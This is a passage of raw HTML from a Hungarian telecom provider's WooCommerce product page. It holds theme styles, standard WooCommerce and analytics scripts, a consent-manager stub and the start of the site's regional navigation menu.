div{display:inline-block;vertical-align:top;white-space:normal;width:50%;}@media screen and (max-width:576px){.single-product table {width:100% !important;}.woosb-products .woosb-product {display:block !important;}.twocolumn > div{display:block;vertical-align:top;white-space:normal;width:100%;}.woosb-products .woosb-product .woosb-price .amount {display:flex !important;}.woosb-products .woosb-product .woosb-title .woosb-title-inner {margin:0 auto;text-align:center;}.woosb-products .woosb-product .variations_form .variations .variation {width:100% !important;}[class*=woocommerce] div.product .summary .variations {margin-bottom:0px;width:100%;}.woosb-products .woosb-product .woosb-qty {margin-top:0px;}.woosb-qty {float:left;display:block;}.woosb-products .woosb-product .woosb-price .amount {line-height:2;}.woosb-products .woosb-product .woosb-thumb {margin:0 auto;}.m1rt-o.x-text .x-text-content-text-primary {padding:15px;}}.posted_in,.tagged_as {display:none;}.cart .quantity {display:none;}*{box-sizing:border-box;}.button .wc-forward {text-align:right;}.x-alert-info,.buddypress #message.info,.bbp-template-notice.info,.woocommerce-info,.woocommerce-message {background-color:rgba(76,194,1,0.4);}.xt_woofc-quantity {display:none;}.woocommerce button[name="update_cart"],.woocommerce input[name="update_cart"]{display:none;}// .xoo-wsc-pname span{font-size:12px !important;}.xoo-wsc-footer a {min-width:100%;}.xoo-wsc-qty-price {display:none;}.sku_wrapper {display:none;}@media screen and (min-width:576px){.type-product {display:flex;}}.term-business-airnet [class*=woocommerce] .price {display:none !important;}.term-business-airnet .price {display:none !important;}.term-65 .price {display:none !important}.xoo-wsc-empty-cart btn {display:none;}
</style>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mosontelecom.hu\/megrendeles\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d49e2290b0aeb6a84394a3ec9bbd5ac","fragment_name":"wc_fragments_1d49e2290b0aeb6a84394a3ec9bbd5ac","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4F2QMTERF3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mosontelecom.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4F2QMTERF3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://mosontelecom.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosontelecom.hu/wp-json/wp/v2/product/3012" /><link rel="canonical" href="https://mosontelecom.hu/csomagok/business-air-net-40-40-2/" />
<link rel='shortlink' href='https://mosontelecom.hu/?p=3012' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosontelecom.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosontelecom.hu%2Fcsomagok%2Fbusiness-air-net-40-40-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosontelecom.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosontelecom.hu%2Fcsomagok%2Fbusiness-air-net-40-40-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'LyyHhbdgJ4PPZ', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mosontelecom.hu/wp-content/uploads/2017/03/cropped-mosontelecom-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mosontelecom.hu/wp-content/uploads/2017/03/cropped-mosontelecom-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mosontelecom.hu/wp-content/uploads/2017/03/cropped-mosontelecom-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://mosontelecom.hu/wp-content/uploads/2017/03/cropped-mosontelecom-logo-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			div.bundled_product_summary, .woocommerce div.product.bundled_product_summary {
    padding: 1.618em;
    border: 1px solid rgba(0,0,0,1);
}

.woocommerce-message .button {font-weight:bold; font-size:20px;}

.x-anchor-button:hover, .rev-btn:hover {
	
background-color: rgba(76,194,0, 0.8) !important;	
	
}		</style>
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="wp-singular product-template-default single single-product postid-3012 wp-theme-pro wp-child-theme-pro-child theme-pro woocommerce woocommerce-page woocommerce-no-js x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v6_6_10">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers e2265-e1 m1qx-0" data-x-bar="{&quot;id&quot;:&quot;e2265-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;100px&quot;}"><div class="e2265-e1 x-bar-content"><div class="x-bar-container e2265-e2 m1qx-3 m1qx-4 m1qx-1" data-x-effect="{&quot;animationAlt&quot;:&quot;tada&quot;}"><a class="x-image e2265-e3 m1qx-6 m1qx-2" href="https://mosontelecom.hu/"><img data-src="https://mosontelecom.hu/wp-content/uploads/2023/02/mosontelecom-logo-masolat-1.png" width="465" height="176" alt="Image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 465px; --smush-placeholder-aspect-ratio: 465/176;"></a></div><div class="x-bar-container e2265-e4 m1qx-3 m1qx-5"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-xl m1qx-7 m1qx-8 m1qx-9 m1qx-a e2265-e5" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e2265-e5" data-x-toggle-overlay="1" aria-controls="e2265-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div><ul class="x-menu-first-level x-menu x-menu-inline x-hide-md x-hide-sm x-hide-xs e2265-e6 m1qx-m m1qx-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3504"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3737"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lakossági szolgáltatások</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3476"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/megyevalaszto/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Megyeválasztó</span></div></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5428"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/gyor_moson_sopron/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Győr-Moson-Sopron megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/somogy-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Somogy megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/pilis/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Pilis</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/borsod-abauj-zemplen-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Borsod-Abaúj-Zemplén Megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/nograd-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nógrád megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/mosonszolnok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mosonszolnok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/eszak_borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Észak Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4310"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/del_borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dél Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-mosonmagyarovar/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Mosonmagyaróvár</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-bazm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Borsod-Abaúj-Zemplén Megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5317"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-kis-borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Kis Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-mosonszolnok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Mosonszolnok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-nograd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Nógrád</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/uzleti-szolgaltatasok/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Üzleti Szolgáltatások</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/rolunk/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rólunk</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/hirek/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hírek</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e 